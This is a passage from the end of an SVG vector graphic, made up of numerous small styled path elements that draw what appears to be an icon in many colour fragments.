         <path class="st213" d="M29.2,18.8c0.9-0.4,1.8-0.8,2.7-1.2c0,0,0,0.1,0,0.1c-0.6,0.3-1.2,0.6-1.9,0.8c-0.3,0.1-0.6,0.2-0.8,0.4
			C29.3,18.9,29.2,18.8,29.2,18.8z" />
         <path class="st214" d="M32.3,16.9c-0.7,0.3-1.4,0.5-2.1,0.8c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.1-0.1c0.7-0.3,1.4-0.5,2.2-0.8
			c0.1,0,0.1,0,0.2,0C32.1,16.9,32.2,16.9,32.3,16.9z" />
         <path class="st215" d="M34.3,16.1c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0.1C34.5,16.1,34.4,16.1,34.3,16.1z" />
         <path class="st51" d="M6.8,8.7c-0.4,0.4-0.6,1-0.9,1.5c-1,1.8-1.5,3.7-1.6,5.7c-0.1,2.6,0.5,5,1.7,7.3c0.3,0.6,0.8,1.2,1.2,1.8
			c0,0-0.1,0.1-0.1,0.1c-0.3-0.4-0.6-0.8-0.9-1.2c-1.1-1.7-1.8-3.7-2-5.7c-0.3-2.7,0.1-5.3,1.4-7.7c0.3-0.6,0.7-1.2,1.1-1.8
			C6.7,8.6,6.8,8.6,6.8,8.7z" />
         <path class="st88" d="M7,28.6c0.7,0,1.4,0,2.1,0c0.1,0,0.2,0,0.3,0c-0.1,0-0.1,0.1-0.2,0.1c-0.7,0-1.4,0-2.1,0
			C7.1,28.7,7.1,28.6,7,28.6z" />
         <path class="st97" d="M7.2,27.3c0.3,0,0.5,0,0.8,0C7.7,27.4,7.4,27.4,7.2,27.3z" />
         <path class="st97" d="M8.2,27.5c-0.2,0-0.4,0-0.6,0C7.8,27.5,8,27.5,8.2,27.5z" />
         <path class="st97" d="M7.3,27.5c-0.2,0-0.4,0-0.5,0C6.9,27.4,7.1,27.4,7.3,27.5z" />
         <path class="st72" d="M9.8,27.5c-0.2,0-0.3,0-0.5,0C9.4,27.4,9.6,27.3,9.8,27.5z" />
         <path class="st88" d="M6.4,28.6c0.2,0,0.3,0,0.5,0.1c-0.1,0-0.2,0-0.4,0C6.5,28.6,6.4,28.6,6.4,28.6z" />
         <path class="st97" d="M6.6,27.4c-0.1,0-0.3,0-0.4-0.1C6.3,27.3,6.4,27.3,6.6,27.4C6.6,27.4,6.6,27.4,6.6,27.4z" />
         <path class="st72" d="M9.7,27.2c0.1,0,0.2,0,0.3,0C10,27.3,9.8,27.3,9.7,27.2z" />
         <path class="st72" d="M9.9,28.6c0.1,0,0.2,0,0.3,0C10.1,28.7,10,28.7,9.9,28.6z" />
         <path class="st216" d="M19.3,29.2c0.4-0.1,0.9-0.2,1.3-0.2c0.8-0.2,1.5-0.4,2.3-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0.1
			c-0.7,0.4-1.5,0.6-2.3,0.8c-0.4,0.1-0.9,0.2-1.4,0.2C19.5,29.2,19.4,29.2,19.3,29.2z" />
         <path class="st97" d="M6.1,27.3c-0.1,0-0.2,0-0.4-0.1C5.9,27.3,6,27.3,6.1,27.3z" />
         <path class="st97" d="M5.7,27.3c-0.1,0-0.2,0-0.3,0C5.5,27.3,5.6,27.3,5.7,27.3z" />
         <path class="st217" d="M28.6,21.7c-0.1-0.1-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.1-0.4,0c-0.6,0.4-1.2,0.7-1.8,1.1
			c-0.1,0-0.1,0-0.2,0.1c0,0,0-0.1-0.1-0.1c0.7-0.4,1.3-0.8,2-1.2c-0.6-0.3-1.2-0.5-1.7-0.8c-0.1,0-0.1,0-0.2,0.1
			c0,0.1-0.1,0.1-0.1,0.1c0,0,0-0.1-0.1-0.1c0-0.2,0.2-0.3,0.3-0.4c1-0.5,2-0.9,3-1.4c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0.1,0.1,0.1
			c-0.7,0.3-1.4,0.6-2.1,1c-0.3,0.2-0.7,0.3-1.1,0.5c0.2,0.1,0.4,0.2,0.5,0.3c0.5,0.2,1.1,0.5,1.6,0.7c0.2,0.1,0.3,0.1,0.5,0.2
			C28.7,21.6,28.7,21.7,28.6,21.7z" />
         <path class="st82" d="M16.2,30.8c0.1,0,0.3,0,0.4,0.1C16.5,30.9,16.3,30.9,16.2,30.8z" />
         <path class="st82" d="M15.8,30.8c0.1,0,0.2,0,0.4,0.1C16,30.8,15.9,30.8,15.8,30.8z" />
         <path class="st82" d="M15.4,30.7c0.1,0,0.2,0,0.3,0.1C15.6,30.8,15.5,30.7,15.4,30.7z" />
         <path class="st84" d="M17,30.9c0.6,0,1.2,0,1.9,0c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1,0-1.6,0C17.1,30.9,17.1,30.9,17,30.9z" />
         <path class="st86" d="M19.7,30.8c0.1,0,0.2,0,0.4,0C20,30.8,19.8,30.8,19.7,30.8z" />
         <path class="st86" d="M20.1,30.8c0.1,0,0.2,0,0.3,0C20.3,30.7,20.2,30.8,20.1,30.8z" />
         <path class="st218" d="M19.3,29.9c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.6,0-1.3,0-1.9,0
			c-0.9,0-1.7-0.1-2.5-0.4c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0.5,0.1,1,0.2,1.5,0.3c0.4,0.1,0.8,0.1,1.3,0.2
			c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.1,0,1.6,0c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0C19.1,29.9,19.2,29.9,19.3,29.9z" />
         <path class="st219" d="M13.3,28c0.7-0.2,1.4-0.4,2.1-0.6c0.3-0.1,0.5-0.2,0.8-0.2c0,0,0.1,0.1,0.1,0.1c-0.5,0.2-1.1,0.4-1.6,0.5
			c-0.4,0.1-0.8,0.2-1.2,0.3C13.6,28,13.4,28.1,13.3,28z" />
         <path class="st219" d="M13.1,28.3c0.7,0.2,1.3,0.4,2,0.6c0.2,0.1,0.3,0.1,0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.8-0.1-1.6-0.4-2.3-0.7
			C13,28.4,13.1,28.3,13.1,28.3z" />
         <path class="st220" d="M8.4,25.1c0.5,0.5,1.1,1,1.6,1.5c0,0,0,0-0.1,0.1C9.3,26.2,8.8,25.7,8.4,25.1C8.3,25.1,8.4,25.1,8.4,25.1z" />
         <path class="st145" d="M11.4,27.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C11.2,27.2,11.3,27.2,11.4,27.2z" />
         <path class="st145" d="M11.8,27.2c-0.1,0-0.2,0-0.4,0.1C11.5,27.2,11.7,27.2,11.8,27.2z" />
         <path class="st219" d="M13.3,28.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C13.2,28.2,13.2,28.2,13.3,28.2z" />
         <path class="st145" d="M13.5,26.8c-0.1,0-0.2,0-0.3,0.1C13.3,26.9,13.4,26.8,13.5,26.8z" />
         <path class="st221" d="M5.1,15.4c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0C5,15.6,5,15.5,5.1,15.4z" />
         <path class="st144" d="M26.2,17.3c-0.1,0-0.2,0-0.3,0.1C26,17.3,26.1,17.3,26.2,17.3z" />
         <path class="st222" d="M10.4,5.2C10.2,5.4,10,5.5,9.8,5.6c-0.1,0-0.1,0-0.2-0.1c0.2-0.1,0.4-0.3,0.6-0.4
			C10.3,5.2,10.4,5.2,10.4,5.2z" />
         <path class="st223" d="M20.2,24.6c0.3,0.2,0.6,0.3,0.9,0.5c0.1,0.1,0.2,0.1,0.3,0c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1,0,0.1,0.1
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.2,0.3,0.5,0.5,0.9,0.3c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.1-0.6,0.2
			c-0.2,0.1-0.3,0-0.5-0.1c-0.2-0.1-0.3-0.3-0.5-0.3c-0.2,0-0.3,0.1-0.5,0.2c-0.3,0.1-0.6,0.3-0.9,0.4c-0.1,0-0.2,0.1-0.3,0.1
			c0,0,0-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.5-0.2,1.1-0.5,1.6-0.8C20.8,25,20.5,24.9,20.2,24.6C20.2,24.7,20.2,24.6,20.2,24.6z" />
         <path class="st224" d="M22,23.6c-0.1,0.1-0.3,0.1-0.4,0.2c-0.1,0-0.1,0-0.2-0.1C21.5,23.7,21.7,23.6,22,23.6
			C21.9,23.6,21.9,23.6,22,23.6z" />
         <path class="st225" d="M22.8,25.6c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.1,0.5-0.2c0.4-0.2,0.6-0.6,0.7-1c0-0.1,0.1-0.3,0.1-0.5
			c0,0,0-0.1,0-0.1c-0.2-0.2-0.1-0.5-0.1-0.7c0-0.9,0-1.8,0-2.7c0-0.2-0.1-0.3-0.2-0.4c-0.3-0.2-0.6-0.4-1-0.6c0-0.1,0-0.1,0-0.2
			c0.4,0.2,0.7,0.4,1.1,0.7c0.1,0.1,0.2,0.1,0.4,0c0.8-0.3,1.6-0.6,2.4-1c0.1,0,0.1,0,0.1,0.1c-0.8,0.3-1.6,0.7-2.4,1
			c-0.1,0-0.2,0.1-0.2,0.2c0,1,0,2,0,3c0.5-0.9,1-1.7,1.5-2.6c0,0,0,0.1,0.1,0.1c-0.3,0.6-0.6,1.1-0.9,1.7c-0.2,0.3-0.3,0.6-0.5,0.9
			c0,0,0,0,0,0c0.5-0.3,0.9-0.5,1.4-0.8c0,0,0,0.1,0.1,0.1c-0.4,0.2-0.7,0.5-1.1,0.7c-0.3,0.2-0.5,0.5-0.5,0.8
			c-0.1,0.4-0.3,0.8-0.6,1C23.3,25.4,23,25.5,22.8,25.6z" />
         <path class="st226" d="M9.7,5.6c0.1,0,0.1,0,0.2,0.1C9.4,6,8.9,6.3,8.5,6.7C7.9,7.3,7.4,8,6.9,8.7c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1C7.3,7.7,8,7,8.8,6.3C9,6,9.4,5.8,9.7,5.6z" />
         <path class="st227" d="M26.7,19c0-0.1,0-0.1-0.1-0.1c0.3-0.1,0.6-0.2,0.9-0.4c0.1,0,0.2-0.1,0.2-0.1c0.2-0.1,0.4-0.2,0.6-0.2
			c0.1,0,0.1,0,0.2,0.1C28,18.5,27.3,18.8,26.7,19z" />
         <path class="st228" d="M28.6,18.3c-0.1,0-0.1,0-0.2-0.1c0.4-0.2,0.9-0.3,1.3-0.5c-0.1,0.1,0,0.1,0.1,0.1
			C29.4,18,29,18.1,28.6,18.3z" />
         <path class="st228" d="M27.8,18.4c-0.1,0-0.2,0.1-0.2,0.1C27.6,18.5,27.7,18.5,27.8,18.4z" />
         <path class="st229" d="M15.3,29.1c0.1,0,0.2,0,0.3-0.1c0.9,0.1,1.8,0.2,2.8,0.2c0.2,0,0.5,0,0.7,0c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-1,0.1-2.1,0.1-3.1-0.1C15.8,29.2,15.6,29.1,15.3,29.1z" />
         <path class="st230" d="M20,29.7c0.4-0.1,0.8-0.2,1.1-0.3c0,0,0,0,0.1,0.1c-0.4,0.1-0.8,0.2-1.1,0.2C20.1,29.8,20.1,29.7,20,29.7z" />
         <path class="st231" d="M18.8,29.8c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1.1,0-1.6,0c-0.1,0-0.1,0-0.2-0.1C17.5,29.8,18.2,29.8,18.8,29.8
			z" />
         <path class="st231" d="M16.7,30c0.6,0,1.3,0,1.9,0c-0.2,0-0.3,0-0.5,0C17.6,30,17.2,30,16.7,30z" />
         <path class="st231" d="M20,29.7c0,0,0.1,0,0.1,0.1c-0.3,0-0.5,0.1-0.8,0.1c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1
			c0.1,0,0.2,0,0.3,0C19.8,29.7,19.9,29.7,20,29.7z" />
         <path class="st232" d="M22.1,29.3c-0.3,0.1-0.5,0.2-0.8,0.2c0,0,0,0,0-0.1C21.6,29.3,21.8,29.3,22.1,29.3
			C22.1,29.2,22.1,29.2,22.1,29.3z" />
         <path class="st233" d="M22.1,29.3C22.1,29.2,22.1,29.2,22.1,29.3c0.2-0.1,0.4-0.2,0.6-0.3c0,0,0,0,0,0.1
			C22.5,29.1,22.3,29.2,22.1,29.3z" />
         <path class="st234" d="M22.7,29C22.7,29,22.7,29,22.7,29c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0,0,0.1,0C23.1,28.8,22.9,28.9,22.7,29z" />
         <path class="st216" d="M19.2,29.3c0.1,0,0.2,0,0.4,0C19.4,29.3,19.3,29.3,19.2,29.3z" />
         <path class="st231" d="M18.9,30c0.1,0,0.2,0,0.4,0C19.1,29.9,19,29.9,18.9,30z" />
         <path class="st235" d="M23.3,28.7C23.3,28.7,23.3,28.7,23.3,28.7c0,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0.1
			C23.4,28.7,23.4,28.7,23.3,28.7z" />
         <path class="st236" d="M19.7,29.7c-0.1,0-0.2,0-0.3,0C19.5,29.8,19.6,29.8,19.7,29.7z" />
         <path class="st237" d="M19.5,26c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c-0.7,0.3-1.4,0.6-2.2,0.9c-0.1,0-0.2-0.1-0.2-0.1
			C18,26.6,18.7,26.3,19.5,26z" />
         <path class="st238" d="M17.2,26.9c0.1,0,0.2,0.1,0.2,0.1c-0.3,0.1-0.7,0.2-1,0.3c0,0-0.1-0.1-0.1-0.1C16.6,27.1,16.9,27,17.2,26.9
			z" />
         <path class="st216" d="M19.1,29.2c-0.2,0-0.5,0-0.7,0C18.6,29.2,18.9,29.2,19.1,29.2z" />
         <path class="st239" d="M22,25c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4c0,0,0,0,0.1,0.1C22.4,24.7,22.2,24.8,22,25z" />
         <path class="st240" d="M22,23.6C21.9,23.6,21.9,23.6,22,23.6c0-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0
			C22.3,23.4,22.1,23.5,22,23.6z" />
         <path class="st241" d="M22.8,23.2c-0.1,0.1-0.2,0.1-0.3,0.2l0,0C22.5,23.1,22.7,23.1,22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2z" />
         <path class="st242" d="M22.6,24.6C22.6,24.6,22.6,24.6,22.6,24.6c0-0.1,0.1-0.1,0.2-0.2c0,0,0.1,0,0.1,0
			C22.8,24.5,22.7,24.5,22.6,24.6z" />
         <path class="st243" d="M22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0.1
			C23,23.1,22.9,23.1,22.8,23.2z" />
         <path class="st244" d="M22.9,24.4C22.9,24.4,22.8,24.4,22.9,24.4c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0C23,24.4,22.9,24.4,22.9,24.4z" />
      </g>
   </g>
</svg>
